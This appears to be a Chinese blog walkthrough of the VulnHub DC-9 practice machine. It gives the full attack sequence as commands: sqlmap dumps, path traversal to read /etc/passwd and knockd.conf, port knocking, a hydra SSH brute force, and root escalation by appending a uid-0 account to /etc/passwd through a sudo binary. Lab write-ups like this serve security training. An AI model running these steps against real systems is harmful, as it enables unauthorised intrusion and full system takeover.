当前位置:网站首页>DC-9--vulnhub靶场

DC-9--vulnhub靶场

2022-08-06 13:05:00 【逆风/】

https://www.vulnhub.com/entry/dc-9,412/

网络模式:NAT

攻击机:kali

1、主机发现

arp-scan -l

nmap -p- 192.168.194.170

80端口开放,22端口被过滤,后面会用到

可能会有SQL注入,使用1’ or 1=1#显示全部,所以存在

使用burpsuites抓包保存为文件post.txt,

sqlmap爆破



sqlmap -r /home/kali/Desktop/post.txt --dbs

使用-r参数

sqlmap -r /home/kali/Desktop/post.txt -D users --tables

sqlmap -r /home/kali/Desktop/post.txt -D users -T UserDetails --columns

sqlmap -r /home/kali/Desktop/post.txt -D users -T UserDetails -C username,password --dump

还有另一个staff库

使用admin 和 transorbital1登录



发现

File does not exist

2、存在文件包含

试下常见参数得到为file

http://192.168.194.170/manage.php?file=…/…/…/…/…/…/etc/passwd

3、knockd敲门服务

http://192.168.194.170/manage.php?file=…/…/…/…/…/…/etc/knockd.conf

通过看源文件更清晰

敲门 Knockd,敲击方法:nc、nmap,参考

for x in 7469 8475 9842;do nmap ‐Pn ‐‐max‐retries 0 ‐p $x 192.168.194.170;done

for x in 7469 8475 9842 22 ;do nc 192.168.194.170 $x;done

此时22端口开放





使用之前爆破的用户密码进行hydra爆破

hydra -L dc9pass -P dc9pass2 192.168.194.170 ssh -t 20

对这账号都尝试进行登陆,只有janitor的家目录存在一个名为.secrets-for-putin的文件夹,并且在其中又得到一些密码

4、提权

#python test.py read append 读取内容追加内容的意思

openssl passwd -1 -salt admin 123456

1 1 1admin$LClYcRe.ee8dQwgrFc5nz.

echo 'admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash' >> /tmp/passwd

cd /opt/devstuff/dist/test

sudo ./test /tmp/passwd /etc/passwd

边栏推荐

猜你喜欢

随机推荐

安全第六天课后练习

高性能云原生数据对象存储MinIO实战-上

leetcode.10 正则表达式

NAS 系统调研

gcc安装问题总结

Application Practice of Distributed Lock | Microservices apply for incremental and non-repetitive numbers

剖析SGI STL空间配置器(deallocate内存回收函数和reallocate内存扩充函数)

软件设计原则

IT监控常青树Zabbix6部署全流程-尚文网络xUP楠哥

3D格式转换工具HOOPS Exchange使用指南,新手必看

Compilation warning unused parameter under Qt, the parameter is not used

Luogu P1776: Treasure Screening ← Multiple Knapsack Problem Binary Optimization

Learned Valley Learning Records] Super summary, share with heart | Basic usage of mongodb

事件

MD5【加密以及解密】

链表 | 环形链表 | leecode刷题笔记

leetcode 105. 从前序与中序遍历序列构造二叉树

SQL图解面试题:人均付费如何分析?(分组、条件汇总)

Full use of QT::QString

一文搞懂什么是kubernetes Service

![[Geek Challenge 2019] PHP 1](/img/86/a65393768cd9cf129132fcd374dcd2.png)

![[极客大挑战 2019]BabySQL 1](/img/31/1cbe283cb2488ee1f9db79b49bbe69.png)